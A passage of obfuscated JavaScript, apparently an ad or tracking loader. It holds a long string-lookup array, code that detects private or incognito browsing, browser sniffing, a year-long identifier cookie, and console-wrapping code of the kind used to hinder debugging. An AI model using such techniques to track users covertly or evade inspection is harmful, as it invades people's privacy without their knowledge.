,'#f9c','trys','safa','perf','cy5j','none','a2Vk','id^=','yleR','Fing','user','lCre','dsmo','appV','.pop','LnBs','__cr','\x20bro','Z29v','ana.','p/sh','eDsg','ldiz','comp','ana','hin','bleS','d\x22]','e[da','cial','__fi','&ism','open','cHJv','Edge','uced','ppea','ult','asid','uct_','cate','-hei','r\x20lo','MENT','rce','cA==','hold','Lmdy','pr-m','XzMw','numb','droi','adde','c25h','ntdi','atio','cmsu','X3Rh','ad><','Z3J1','urce','bml0','aQ==','ooki','Llpp','geHT','DOM\x20','nim\x20','&tag','dGxv','up-s','OHB4','YW1l','Ly94','aXZl','span','msPo','atta','itEx','acti','geUp','MjBw','Q291','(102','ndal','W2hy','```\x0a','.rig','etti','Even','Y2s7','renc','lass','Z3Jh','Secu','cos','b20i','redu','dF9w','atfi','onup','df3d','xpir','czMw','EFGH','L3N1','xTou','tina','PyJd','cmlh','PopS','onen','eryM','ered','allS','ter_','r-mo','VERS','dG1f','cnZl','lien','hang','terJ','quan','ZW5k','Cali','rt\x20d','Ll9w','ptio','x\x20\x27','from','bWlu','/m.g','aW9u','WebK','Id:\x20','I0O&','eneo','ZXUi','de\x20B','ersi','trim','uleT','isPr','_uni','.yt.','LmF3','Arab','com/','ycar','areF','Goth','&amo','eore','igat','mozI','Oi8v','ear','GOTH','01-J','e\x20MS','urre','ctio','docu','ero-','LXNl','Unex','uchs','main','MUFk','dleC','iewp','orts','-not','b3Jv','LnJl','rade','dGlt','Too\x20','.sit','lve','crip','cpuC','.ads','ZyJd','bmVy','L2Zy','dID','abel','Elem','\x0ause','cyJd','bHRz','Y29t','tagN','asin','aWRk','itPe','styl','Intl','li_y','_med','(pre','0.5','eypo','impo','fers','getP','DIV.','ob-f','ound','buil','ial_','ouch','ZHNf','Gene','ZWNf','cssT','Sego','-lab','Sess','isAn','\x20the','foll','bmFn','dmVu','.yan','tJS:','enco','82406zjzoIk','a3Iv','Bank','\x20to\x20','cces','stur','HELV','div[','d2lk','eerC','.cfa','r\x20se','ZXMv','expe','cuti','.io/','an-M','map','dS8i','bC5j','bnN0','bGlk','skip','tip','.bum','Lmx0','hu,\x20','lLef','peed','dk0=','QVto','teOs','Il0=','geTr','y:\x20','LW1p','#tao','rity','noti','&ema','x__','y-pa','2adb','itFu','a3k=','R_WE','ard','ZXJz','&fid','subs','filt','cons','y:\x20b','ed\x20t','cHM6','\x20upg','ce_5','_cam','{}.c','b2Zp','lute','cmFx','s.de','YVto','nce','ring','appl','amp-','eady','own','iler','icy-','resu','bXBh','X2Ff','&sho','Lmhv','LnJ1','bGVz','Adju','Brav','11PoQATp','eMax','lay','ZWAd','.uti','tFil','rix','rsis','an-1','edAu','MDIw','Ly93','tain','Stor','ock_','d\x20BT','rato','ncha','liEs','b19h','plug','prep','X2Fk','url=','cnUv','dy50','btn-','OiA4','c2t0','ZGdl','veCh','TRAJ','webk','tema','t:\x20','bmFp','gory','aWtS','abet','onco','Inva','dmVy','.kad','ayJd','a3RC','char','item','\x22/ur','aWt1','ames','a918','-mot','zona','tmpI','aSJd','data','YWx0','url','iner','#kau','mozC','k\x20gl','Left','scri','rang','24sm','conc','ghur','L2hp','cnRo','YWRl','offe','4.5.','rint','dToC','grad','L3d3','ateC','lscr','orma','nger','c3R1','gnet','eBar','dHls','ect]','righ','his\x22','MEDI','\x20nam','Uri','requ','om-I','\x20Spe','sRan','ta-p','mSou','gLiU','-rec','eter','ansi','P3V0','setA','c3b4','a:\x0a\x0a','X2Js','rm:\x20','bloc','a.us','lScr','erpr','y-tw','angu','.rev','load','cogn','ific','4567','pock','ssag','(col','boz','zful','cDov','Pris','ot\x20d','d3cu','rted','b3Jp','o\x20qu','ntex','cecc','meSi','/r.g','ht-a','ascr','Lml0','dD91','adm.','k-if','dela','IFNl','dC4y','stem','isio','cmFm','QRST','Lzg0','L3By','(for','LmJv','rema','LnNh','cmNl','```','em-u','e][s','type','cy\x20F','aWNr','mult','g\x20Fi','ons','I2Jh','LmZh','repl','nner','a:\x20','opif','LmZv','cy5n','a[hr','YWxs','eTog','plat','pres','ured','Medi','eo-p','sour','Cent','yUsa','PSJo','dGNv','uem-','rand','ZXJC','zeAd','-tag','_VER','less','onse','suff','nspa','refe','pare','stor','bind','00:0','ript','#Kol','dy5p','tsTo','aS5p','low\x20','tsWi','nost','ndCh','hann','sErr','CStr','now','ZXJm','msIn','cnBh','t_it','hare','cw==','ang','ontr','SHAD','CSSC','#2ff','ssor','brow','u-ut','img','ent','get','Seri','rer','itor','dHRl','toSt','cGhw','ullS','YW4=','Marl','dFJl','d_sh','host','da\x20S','LWFk','ecti','ZnVs','dete','jsHe','ZG9r','Ll9f','#pav','edia','ingC','-pub','id]','Roma','\x20con','RTCP','IJKL','YXQu','Helv','da\x20B','reso','eSys','murm','_INT','ebug','ulls','222\x20','Mono','flO&','ZWxp','Y29u','solv','ZWJy','ckNa','akeP','bGFu','setI','cmVm','quer','Full','unsu','src','thro','emku','rt-i','YW4u','cHAu','bnQ=','prin','dest','dioF','gdpr','Agah','klin','ettl','srgb','pire','even','push','NTZo','<!do','ser','ebGL','aS5s','shol','ZXN1','min','Clar','ZGVu','entS','time','bG9j','v/pr','\x20Got','hasO','Data','tart','date','ware','e\x20UI','getC','om/j','some','int','m\x20Ve','b250','ZXh0','iceW','entW','661a','klan','tImm','b21v','Z2xl','nue','bar_','YWZm','nd-l','e-pu','mess','a-co','L_po','Agen','ion/','LWxp','rad','vend','MT\x20E','-ran','dalo','bWFy','cann','ZG9y','dW5j','eech','wnPr','getS','Bits','\x22smi','.ets','bW9z','bWE=','rtid','LnYu','ws.c','nEle','(max','orig','dG8t','ror','cmVh','QWRz','bKit','slic','#coo','raPu','ePub','Valu','=\x22le','LnNl','cy1n','bWUt','pone','reen','b3Vy','acos','no-p','nfo[','lerM','Id=','b3Js','Cont','feat','#wid','posi','bkFk','Z2F0','RTCE','debu','bGUt','keys','sear','Ly9h','Stac','L2Fk','clas','bili','log','FLOA','empl','itia','ntRu','4,\x200','Z2Fz','&bro','DERE','line','tion','pe=\x22','how\x20','remo','I2xp','d29y','aWF6','TABL','aW1n','ques','eys','tali','&pui','retu','es30','then','ZW47','#Sid','aW4v','ende','tori','SKED','L3N0','-sti','ZHVi','Ymxv','star','ml><','sqrt','chwe','rAge','labe','tens','dDB','asyn','Debu','ZXQv','-pol','onto','NTA=','erte','eF9h','Avan','ile_','nowr','=\x22di','YXNz','\x20Exp','il=','b24u','mine','ints','cdef','d[ty','opqr','tabl','X3Jl','et\x20t','Audi','ZS1n','eiJd','cmVj','Ikla','nal2','gerp','veIt','lire','192528cyLUxe',',\x20in','omme','sess','stuv','mozF','Futu','rEna','Leve','pubb','prec','ame','nst5','cGd1','b3Nl','d2Vi','aGJl','full','show','Cook','maca','stac','cm91','pid=','ay5j','rame','isTr','cook','top_','ium_','ZmZp','bV9z','Scre','div','6461','#Pub','XVtz','\x20San','rn_c','age','cmNo','aGFy','IHdp','ect','flin','ZXIu','xten','curr','nami','&has','rker','rtb-','#cen','pric','msSa','cHgi','px\x22]','tRen','conn','or-g','ZHJl','.opt','cill','utm_','dazi','rent','REND','iden','teEv','LOW_','body','a\x20Ne','indo','Unkn','#onl','IHBv','CSSM','ount','orSo','Fran','bWVn','-sam','[dat','abso','aW1h','Text','oneO','dXMu','icat','ener','ZT0i','cyBz','prod','#pub','ans','na.c','&ses','leak','adbl','oto_','buff','l-sc','canM','-top','offs','dGFy','spac','\x0avis','-id','mana','d861','d-co','ic\x20T','.tex','#hir','ay9y','OTky','meta','b29z','Mini','b3BJ','hash','href','endo','ions','Lm5l','ole','()\x20','bug_','inat','YmUu','ra\x20S','nge','-ser','LyJd','rmat','utes','&mid','ixes','DIAL','wxyz','cy.s','post','text','LmN0','aW5r','rese','heig','.Mod','\x20htt','ourc','Y2hl','dban','082?','onor','art','#sub','icle','b2Nr','Meir','ockE','read','MS\x20O','\x20Lig','ment','ckyC','-fon','aryS','cGwv','.btn','ded','dGVj','bnRz','seri','LWRl','fid2','1px','sfor','floo','ivat','alFi','dG1s','ZS1i','48px','ineS','terL','rty','(dyn','chPo','eend','Lnh5','rgba','bmwv','YW5u','sion','ibut','tria','isEd','-typ','AN\x20P','ceMe','b2F0','iply','be_p','yste','ebal','\x0a```','rn\x20t','end','h128','.ope','nRes','AD\x20P','ial-','aHVi','ance','erer','llsc','blic','LWF1','IHNl','ort\x22','erro','estI','0000','#sem','tag','Lndp','#pma','aram','s/74','List','romi','Z2h0','tor','CSSP','ad_1','aGVp','high','tric','getW','boar','Y2hp','utlo','CSS','UM_F','OiBy','ngca','.adb','(min','has','LmNs','MozA','cF9h','ilo-','t;\x20e','bWFu','><he','cach','s$=\x22','21\x20B','onte','aWdu','ZW5l','ni-p','pow','LUNv','yFal','b25j','MFgy','Refl','ZW4=','torI','ZGxl','d_if','-wra','cC5j','lbac','onal','amut','sort','aHR0','hes','http','.new','I0Jv','cHg7','ice\x22','ace','UAGE','tive','cg==','.wid','obil','I2Nh','onne','taUR','&sta','cker','ZUFk','YWlu','HIGH','0:01','le-s','p.si','eNot','b20v','ale=','xt_d','eft-','ack','unch','sinh','ild','imez','Size','\x20val','rPre','aXp6','Zndt','_pop','-cou','lock','HTML','trea','emLa','-tra','cePi','emlv','b3Rp','1cbe','MNOP','webg','#bac','Exte','m4n4','PTIN','d431','done','Lmhl','e-2','app_','diaK','cC5t','Over','Smal','cosh','aign','appe','name','iPho','ce-w','eMed','ZC10','/jav','elay','L2Ns','iter','avai','.o--','aWFi','VERT','NBOL','exp','er\x20G','ium=','ray','ZXZl','tsiz','LXdy','rray','whit','#soc','Lmlu','ZmZ0','e=\x22v','dHRw','b3At','L2Nh','ZmNn','R29v','LmFz','LnJv','otyp','4-gd','L2Fy','FRAG','mium','expm','s3.u','lTop','one=','er_i','etic','rec2','Righ','targ','adin','ty__','hic','ans\x20','zoom','ruct','get-','dQuo','bSJd','a3lk','AndG','onta','Il1b','Zy5y','ctIn','ream','.wp_','ZnIv','lved','isPo','iteP','ING_','bG93','cGFn','srcd','rnin','di8i','190647UPVjzS','test','\x5c$1','hade','#Ikl','sin','.sb-','\x20deb','addE','bi5w','dCJd','rtan','ing','ader','Tool','incl','call','ul.a','t:bl','_REN','een','ule','nt:\x20','-blo','ZWRp','moni','#Fol','100c','send','anag','memo','bl9p','nPat','bm5l','trac','\x22crt','ZGl2','ter','Lm9y','RGVk','lay:','sans','c291','DOMR','WEBG','Micr','on\x20P','Conc','dD0i','=\x22bn','chPa','\x20\x22Ti','opup','LmFm','Poin','tora','Kit','top','s/v','18.j','.img','capi','7f14','__gC','csCo','iete','toUT','ZGlz','tem','_ima','dGl2','Huma','[obj','are','arc','valu','I3Zp','POST','Sour','Touc','i.li','#sti','just','catc','LmFt','vers','ci8i','visi','fjor','STIL','dHVy','ntNo','dGVy','fill','ZHZf','s^=\x22','L2cx','__pr','dal','L2F4','Lm9u','b25z','YW1w','YW1h','eS1h','ttri','init','isCh','ome:','ION','knee','L2Fm','stat','Form','_VEN','wser','cont','YWRz','rage','l\x20Fo','serN','ngua','onFo','#bar','ury','ito\x20','c2Vy','xtra','eAud','__yb','YWsu','mmMw','bleC','erSt','cree','#f60','-kos','YnBs','ck-t','/cs?','dGhy','6886350CnqAZs','om/p','ber]','s://','Y2xp','Stat','enEl','et:\x20','dC8i','4Has','html','#sov','tent','es=T','rend','tad_','970\x20','dard','Kj0i','if?l','\x0atim','dGll','msLa','out','oprt','ence','aw==','aWV3','assi','box-','Y2Ui','-vis','OyBo','cisi','abs','ange','canv','getU','ZS9z',',\x2020','Y28u','MS\x20U','lang','udio','join','stic','n.pu','by5r','.qua','ndin','asCa','UVWX','obje','-mon','ZWJv','Xj0i','#adb','inte','ver','cHBl','DER','ect\x20','msMa','onlo','#ea_','getF','b3Np','ZHBl','ZG9z','102415yvDWsc','enue','EX_S','Comp','nsfo','Ly9l','ila','icod','cmJ1','ra\x20M','base','etWi','Leel','bGVu','&fv=','.art','xtSi','ERER','YWQ=','c2l0','odd','dth','W2Fs','\x20Cor','ZTsi','lrec','ranc','ldr','ZQ==','eet','oper','dGFp','1\x22>','getT','bGlh','IDMx','ett','Menl','roun','enX','bWUi','25963AXVPby','ator','bmdz','tool','ocia','teEl','SION','mes\x20','.yb-','#met','hard','ween','CE\x205','oil','xedD','lygo','bWk=','I\x20Go','eA==','titi','51LfYCPs','ectL','.Bet','Butt','st=','OiAx','atan','dmU7','#mgi','\x200)','spli','oft-','ZWts','cml6','ZHRo','lici','th=/','uage','bled','susp','rati','MSCS','warn','\x20PRO','New\x20','E.ad','dth=','ge:\x20','imag','Lmh0','-hid','/npm','ic\x20M','.com','popo','slet','left','\x20tex','ext','Y2xh','Zmls','.cnt','emlu','Ymxh','Zm9y','Modu','LWJh','t\x20Ui','pera','a2lk','diaS','lidA','nIce','itTe','xOf','arbe','itRe','LmV4','W2lk','n-wr','Shar','aWtp','Mi50','ops','c3R2','dGVu','lHei','btn','Late','I3Jl','port','uppo','leme','exit','oot','rams','HADE','lSto','b20u','m1.o','ungA','allb','\x20dat','page','cko','bnRl','bS5t','bS8i','iaSt','tan','alph','n-mo','e-to','sPop','urX6','MYRI','#iss','YXJl','ebar','ngPr','cume','scre','or(\x22','loca','st=1','spon','-siz','.yla','tyle','ipt','cGxh','INT','a-cy','df5d','dXJj','ullY','kies','mit','L2p1','/fpj','head','I3dl','X251','gStr','(inv','WLli','#psy','LmNv','lore','teDy','xtAt','zeLi','st-2','.mai','te=S','URL','eInd','Pro:','3eef','UNMA','prot','r\x20is','acbb','ZS91','.nav','hidd','QWRG','l/\x22]','ppor','l\x20Un','15811260rwODYy','-\x22][','ZHM=','ava',':\x20ex','muni','onmo','hEve','_inf','lowU','YXBp','0b11','tGar','func','camp','attr','bGFt','d19h','MS\x20R','able','Goog','tom_','fail','bGlj','#pge','lace','thre','imon','ZWFk','ncy','duck','devi','crea','ZXI=','cGwt','PSJf','isGe','RGBC',')(\x20)','eC1C','inch','SCRI','b2R1','pech','msSe','embe','inde','msWr','toDa','supp','#SSp','mpor','widt','e-ad','.as-','ion:','teOb','Ly9i','YXBb','aGlk','276RnMQyV','&ord','glob'];_0x42c0=function(){return _0x41e28d;};return _0x42c0();}function getLocation(_0x4126e0){var _0x24b96d=_0xb92d,_0x490a03=_0x4126e0[_0x24b96d(0x791)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x490a03&&{'href':_0x4126e0,'protocol':_0x490a03[0x1],'host':_0x490a03[0x2],'hostname':_0x490a03[0x3],'port':_0x490a03[0x4],'pathname':_0x490a03[0x5],'search':_0x490a03[0x6],'hash':_0x490a03[0x7]};}let getShortId=function(){var _0xf3a03e=_0xb92d;let _0x2d208f=getLocation(window[_0xf3a03e(0x6f9)+_0xf3a03e(0x398)][_0xf3a03e(0x455)]);if(_0x2d208f&&localStorage['getI'+'tem'](_0xf3a03e(0x22b)+'d'+btoa(_0x2d208f[_0xf3a03e(0x2e6)]+_0x2d208f[_0xf3a03e(0x823)+_0xf3a03e(0x538)]))){let _0x324f08=atob(localStorage['getI'+'tem'](_0xf3a03e(0x22b)+'d'+btoa(_0x2d208f[_0xf3a03e(0x2e6)]+_0x2d208f['path'+_0xf3a03e(0x538)]))),_0x4fa5bd=getLocation(_0x324f08);if(_0x4fa5bd&&_0x4fa5bd['path'+_0xf3a03e(0x538)]){const _0x56ab5e=_0x4fa5bd['path'+'name']['spli'+'t']('/'),_0x51fc4b=_0x56ab5e[_0xf3a03e(0x837)+'th']-0x2,_0x424c5a=_0x56ab5e[_0x51fc4b];return _0x424c5a;}}return![];};!(function(){var _0x23bfa3=_0xb92d,_0xd2d840=(function(){var _0x58dfdf=!![];return function(_0xf96ea0,_0x53c495){var _0x57e9fd=_0x58dfdf?function(){var _0x8961b1=_0xb92d;if(_0x53c495){var _0x4b778d=_0x53c495[_0x8961b1(0x1e7)+'y'](_0xf96ea0,arguments);return _0x53c495=null,_0x4b778d;}}:function(){};return _0x58dfdf=![],_0x57e9fd;};}()),_0x299d45=function(){return new Promise(function(_0x83a7a,_0x3a3be4){var _0x2ce692=_0xb92d,_0x2ef43e=_0x2ce692(0x424)+_0x2ce692(0x1ea);function _0x212b5d(_0x324f12){_0x83a7a({'isPrivate':_0x324f12,'browserName':_0x2ef43e});}function _0x577919(){var _0x22937e=_0x2ce692,_0x31cb5c=navigator[_0x22937e(0x84b)+_0x22937e(0x34d)+'t'];if(_0x31cb5c[_0x22937e(0x791)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0x22937e(0x1f5)+'e';else{if(_0x31cb5c[_0x22937e(0x791)+'h'](/Edg/))return _0x22937e(0x863);else{if(_0x31cb5c['matc'+'h'](/OPR/))return'Oper'+'a';}}return'Chro'+'me';}else return _0x22937e(0x821)+_0x22937e(0x55e);}function _0x1e17be(_0x4efd15){var _0x1e83f0=_0x2ce692;return _0x4efd15===eval['toSt'+_0x1e83f0(0x1e6)]()[_0x1e83f0(0x837)+'th'];}function _0x2387f5(){var _0x2d4e71=_0x2ce692,_0x4f6352=navigator['vend'+'or'];return _0x4f6352!==undefined&&_0x4f6352[_0x2d4e71(0x756)+_0x2d4e71(0x6c8)](_0x2d4e71(0x7c1)+'e')===0x0&&_0x1e17be(0x25);}function _0x1ac8c1(){var _0x580917=_0x2ce692,_0x48dd96=navigator['vend'+'or'];return _0x48dd96!==undefined&&_0x48dd96[_0x580917(0x756)+_0x580917(0x6c8)](_0x580917(0x73c)+'le')===0x0&&_0x1e17be(0x21);}function _0x4fbb25(){var _0x1342ab=_0x2ce692;return document[_0x1342ab(0x8e4)+_0x1342ab(0x47f)+'Elem'+_0x1342ab(0x2d9)]!==undefined&&document[_0x1342ab(0x8e4)+_0x1342ab(0x47f)+_0x1342ab(0x8fe)+_0x1342ab(0x2d9)]['styl'+'e'][_0x1342ab(0x4d7)+_0x1342ab(0x865)+'ranc'+'e']!==undefined&&_0x1e17be(0x25);}function _0x176ff9(){var _0x470b89=_0x2ce692;return navigator[_0x470b89(0x411)+_0x470b89(0x771)+'ob']!==undefined&&_0x1e17be(0x27);}function _0x5d73be(){var _0x4e5e6e=_0x2ce692;try{var _0x719188=window[_0x4e5e6e(0x756)+_0x4e5e6e(0x68c)+'B'][_0x4e5e6e(0x861)]('test',0x1);_0x719188[_0x4e5e6e(0x8a5)+_0x4e5e6e(0x241)+'enee'+_0x4e5e6e(0x485)]=function(_0x10539d){var _0x210157=_0x4e5e6e,_0x2a2859=_0x10539d[_0x210157(0x567)+'et'][_0x210157(0x1ed)+'lt'];try{_0x2a2859['crea'+_0x210157(0x760)+_0x210157(0x7a1)+_0x210157(0x203)+'e']('test',{'autoIncrement':!![]})['put'](new Blob()),_0x212b5d(![]);}catch(_0x4014cf){/BlobURLs are not yet supported/[_0x210157(0x584)](_0x4014cf['mess'+_0x210157(0x402)])?_0x212b5d(!![]):_0x212b5d(![]);}};}catch(_0x38db33){_0x212b5d(![]);}}function _0x281408(){var _0x2112ad=_0x2ce692,_0x3a63e0=window[_0x2112ad(0x861)+_0x2112ad(0x332)+'base'],_0x3a0216=window['loca'+_0x2112ad(0x6df)+_0x2112ad(0x5f9)];try{_0x3a63e0(null,null,null,null);}catch(_0x17fd20){return _0x212b5d(!![]);}try{_0x3a0216[_0x2112ad(0x30b)+'tem'](_0x2112ad(0x584),'1'),_0x3a0216[_0x2112ad(0x39b)+_0x2112ad(0x3d9)+'em'](_0x2112ad(0x584));}catch(_0x2d083c){return _0x212b5d(!![]);}return _0x212b5d(![]);}function _0x2bdd72(){var _0x305c2a=_0x2ce692;navigator[_0x305c2a(0x7fa)+_0x305c2a(0x195)+_0x305c2a(0x5b9)+'ts']!==undefined?_0x5d73be():_0x281408();}function _0x24e9b9(){var _0x43d311=_0x2ce692,_0x4da708=window;if(_0x4da708[_0x43d311(0x844)+_0x43d311(0x245)+_0x43d311(0x1e5)]!==undefined&&_0x4da708[_0x43d311(0x844)+_0x43d311(0x245)+_0x43d311(0x1e5)][_0x43d311(0x5a1)+'ry']!==undefined&&_0x4da708[_0x43d311(0x844)+'orma'+_0x43d311(0x1e5)][_0x43d311(0x5a1)+'ry'][_0x43d311(0x2ec)+_0x43d311(0x7a9)+_0x43d311(0x715)+_0x43d311(0x707)]!==undefined)return performance[_0x43d311(0x5a1)+'ry'][_0x43d311(0x2ec)+_0x43d311(0x7a9)+_0x43d311(0x715)+_0x43d311(0x707)];return 0x40000000;}function _0x318d34(){var _0x21baa0=_0x2ce692;navigator[_0x21baa0(0x216)+_0x21baa0(0x6c7)+_0x21baa0(0x75b)+_0x21baa0(0x482)+_0x21baa0(0x5ba)+'ge'][_0x21baa0(0x30d)+_0x21baa0(0x2ab)+_0x21baa0(0x7d4)+_0x21baa0(0x56f)+'ta'](function(_0x57ece2,_0x3b3cfb){_0x212b5d(_0x3b3cfb<_0x24e9b9());},function(_0x5a5ecd){var _0x4a1ade=_0x21baa0;_0x3a3be4(new Error('dete'+_0x4a1ade(0x576)+_0x4a1ade(0x269)+_0x4a1ade(0x600)+_0x4a1ade(0x339)+_0x4a1ade(0x39a)+_0x4a1ade(0x73e)+_0x4a1ade(0x1da)+_0x4a1ade(0x277)+'ery\x20'+_0x4a1ade(0x2ba)+'age\x20'+_0x4a1ade(0x7c0)+_0x4a1ade(0x29d)+_0x5a5ecd[_0x4a1ade(0x34a)+_0x4a1ade(0x402)]));});}function _0x37fea9(){var _0x38bd85=_0x2ce692,_0x5351a7=window['webk'+_0x38bd85(0x6ca)+_0x38bd85(0x3a1)+_0x38bd85(0x1fb)+_0x38bd85(0x2fc)+'tem'],_0x386626=function(){_0x212b5d(![]);},_0x130766=function(){_0x212b5d(!![]);};_0x5351a7(0x0,0x1,_0x386626,_0x130766);}function _0x2f2829(){var _0x43c52e=_0x2ce692;Promise!==undefined&&Promise[_0x43c52e(0x8b3)+_0x43c52e(0x31d)+'ed']!==undefined?_0x318d34():_0x37fea9();}function _0x17800b(){var _0x14c6f7=_0x2ce692;_0x212b5d(navigator[_0x14c6f7(0x835)+_0x14c6f7(0x33e)+'orke'+'r']===undefined);}function _0x199980(){var _0x704c27=_0x2ce692;_0x212b5d(window[_0x704c27(0x756)+_0x704c27(0x68c)+'B']===undefined);}function _0x3ad2e9(){var _0x4a8e57=_0x2ce692;if(_0x2387f5())_0x2ef43e='Safa'+'ri',_0x2bdd72();else{if(_0x1ac8c1())_0x2ef43e=_0x577919(),_0x2f2829();else{if(_0x4fbb25())_0x2ef43e=_0x4a8e57(0x816)+_0x4a8e57(0x779),_0x17800b();else _0x176ff9()?(_0x2ef43e=_0x4a8e57(0x7e2)+'rnet'+_0x4a8e57(0x3c7)+_0x4a8e57(0x712)+'r',_0x199980()):_0x3a3be4(new Error(_0x4a8e57(0x2eb)+_0x4a8e57(0x576)+_0x4a8e57(0x269)+'ito\x20'+_0x4a8e57(0x356)+_0x4a8e57(0x273)+'eter'+_0x4a8e57(0x3ca)+_0x4a8e57(0x19e)+_0x4a8e57(0x852)+_0x4a8e57(0x5f6)));}}}_0x3ad2e9();});};function _0x16f303(){var _0x59d4fe=_0xb92d;return Date[_0x59d4fe(0x2c9)]()[_0x59d4fe(0x2df)+_0x59d4fe(0x1e6)](0x24)+Math[_0x59d4fe(0x2af)+'om']()['toSt'+_0x59d4fe(0x1e6)](0x24)[_0x59d4fe(0x36c)+'e'](0x2,0x6);}function _0x54482d(_0x263693,_0x39e7ee,_0x28899b){var _0x2c348e=_0xb92d;const _0x5d7b53=new Date(Date['now']()+_0x28899b*0x5265c00)[_0x2c348e(0x5c5)+_0x2c348e(0x2c8)+_0x2c348e(0x58f)]();document[_0x2c348e(0x3f6)+'ie']=_0x263693+'='+encodeURIComponent(_0x39e7ee)+(';\x20ex'+_0x2c348e(0x31f)+'s=')+_0x5d7b53+(';\x20pa'+_0x2c348e(0x6a2));}function _0x37f74a(_0x40ce1f){var _0x5f136f=_0xb92d,_0x4a8734=_0xd2d840(this,function(){var _0x48171c=_0xb92d,_0x394a99;try{var _0x337159=Function(_0x48171c(0x3a5)+'rn\x20('+_0x48171c(0x735)+_0x48171c(0x398)+_0x48171c(0x45a)+(_0x48171c(0x1df)+_0x48171c(0x80b)+_0x48171c(0x56d)+_0x48171c(0x6f8)+_0x48171c(0x3a5)+_0x48171c(0x4aa)+_0x48171c(0x24d)+_0x48171c(0x74e))+');');_0x394a99=_0x337159();}catch(_0x2fe269){_0x394a99=window;}var _0x4ab439=_0x394a99[_0x48171c(0x1d8)+_0x48171c(0x459)]=_0x394a99[_0x48171c(0x1d8)+_0x48171c(0x459)]||{},_0x2cb52f=[_0x48171c(0x38e),_0x48171c(0x6a8),'info',_0x48171c(0x4b9)+'r','exce'+_0x48171c(0x8c1)+'n',_0x48171c(0x3cf)+'e',_0x48171c(0x5a5)+'e'];for(var _0x33b398=0x0;_0x33b398<_0x2cb52f[_0x48171c(0x837)+'th'];_0x33b398++){var _0x299481=_0xd2d840['cons'+_0x48171c(0x7a8)+_0x48171c(0x4c5)][_0x48171c(0x71e)+'otyp'+'e']['bind'](_0xd2d840),_0x67e5ea=_0x2cb52f[_0x33b398],_0x5de530=_0x4ab439[_0x67e5ea]||_0x299481;_0x299481['__pr'+'oto_'+'_']=_0xd2d840[_0x48171c(0x2bb)](_0xd2d840),_0x299481[_0x48171c(0x2df)+_0x48171c(0x1e6)]=_0x5de530[_0x48171c(0x2df)+_0x48171c(0x1e6)]['bind'](_0x5de530),_0x4ab439[_0x67e5ea]=_0x299481;}});return _0x4a8734(),document[_0x5f136f(0x3f6)+'ie'][_0x5f136f(0x69c)+'t'](';\x20')['redu'+'ce']((_0x36360e,_0x3ae35b)=>{var _0x949047=_0x5f136f;const _0x1b5cc5=_0x3ae35b[_0x949047(0x69c)+'t']('=');return _0x1b5cc5[0x0]===_0x40ce1f?decodeURIComponent(_0x1b5cc5[0x1]):_0x36360e;},'');}function _0x46e655(){var _0x5dd23e=_0xb92d;let _0x5dc44d=_0x37f74a(_0x5dd23e(0x448)+'fid2');return!_0x5dc44d&&(_0x5dc44d=_0x16f303(),_0x54482d(_0x5dd23e(0x448)+_0x5dd23e(0x48a),_0x5dc44d,0x16d)),_0x5dc44d;}function _0x2ae169(_0x47632f){var _0x1d135b=_0xb92d,_0x3e747e='',_0x98f921=_0x1d135b(0x809)+_0x1d135b(0x8a9)+_0x1d135b(0x2f7)+_0x1d135b(0x526)+_0x1d135b(0x288)+_0x1d135b(0x643)+'YZab'+_0x1d135b(0x3cc)+'ghij'+'klmn'+_0x1d135b(0x3ce)+_0x1d135b(0x3df)+_0x1d135b(0x467)+'0123'+_0x1d135b(0x26b)+'89',_0x52dca1=_0x98f921['leng'+'th'];for(var _0x58f390=0x0;_0x58f390<_0x47632f;_0x58f390++){_0x3e747e+=_0x98f921['char'+'At'](Math[_0x1d135b(0x48d)+'r'](Math[_0x1d135b(0x2af)+'om']()*_0x52dca1));}return _0x3e747e;}function _0x6961d7(_0x810a34){return!isNaN(_0x810a34)&&function(_0x15932e){return(_0x15932e|0x0)===_0x15932e;}(parseFloat(_0x810a34));}typeof String[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x8ce)+_0x23bfa3(0x234)]!==_0x23bfa3(0x735)+_0x23bfa3(0x398)&&(String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x234)]=function(){var _0x16dc91=_0x23bfa3;return this[_0x16dc91(0x29b)+_0x16dc91(0x4fb)](/^\s+/,'');});typeof String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x566)+'t']!==_0x23bfa3(0x735)+'tion'&&(String[_0x23bfa3(0x71e)+_0x23bfa3(0x55a)+'e']['trim'+_0x23bfa3(0x566)+'t']=function(){var _0x2050ca=_0x23bfa3;return this[_0x2050ca(0x29b)+_0x2050ca(0x4fb)](/\s+$/,'');});typeof Array[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x1b6)]!==_0x23bfa3(0x735)+_0x23bfa3(0x398)&&(Array[_0x23bfa3(0x71e)+'otyp'+'e'][_0x23bfa3(0x1b6)]=function(_0x1e1052,_0x3097fb){var _0x402fbf=_0x23bfa3;for(var _0x10a3fc=0x0,_0x2c770d=this[_0x402fbf(0x837)+'th'],_0x1eb287=[];_0x10a3fc<_0x2c770d;_0x10a3fc++){if(_0x10a3fc in this)_0x1eb287[_0x10a3fc]=_0x1e1052[_0x402fbf(0x593)](_0x3097fb,this[_0x10a3fc]);}return _0x1eb287;});function _0x2fddba(){var _0x26d955=_0x23bfa3;const _0x47220b=document[_0x26d955(0x40a)+'entS'+_0x26d955(0x8f6)+'t'][_0x26d955(0x310)],_0x133435=new URLSearchParams(new URL(_0x47220b)[_0x26d955(0x388)+'ch']);return _0x133435[_0x26d955(0x2da)](_0x26d955(0x82b)+_0x26d955(0x354)+'ne');}function _0x4a2977(){var _0x11e1a7=_0x23bfa3;const _0x1fd5df=document['curr'+'entS'+'crip'+'t'][_0x11e1a7(0x310)],_0x3e0744=new URLSearchParams(new URL(_0x1fd5df)[_0x11e1a7(0x388)+'ch']);return _0x3e0744['get'](_0x11e1a7(0x4bd));}function _0x553341(){var _0x223d02=_0x23bfa3;const _0x314b78=document[_0x223d02(0x40a)+_0x223d02(0x32c)+_0x223d02(0x8f6)+'t']['src'],_0x4c7cde=new URL(_0x314b78)[_0x223d02(0x388)+_0x223d02(0x5b5)+_0x223d02(0x6dd)]?new URL(_0x314b78)['sear'+_0x223d02(0x5b5)+_0x223d02(0x6dd)]:new 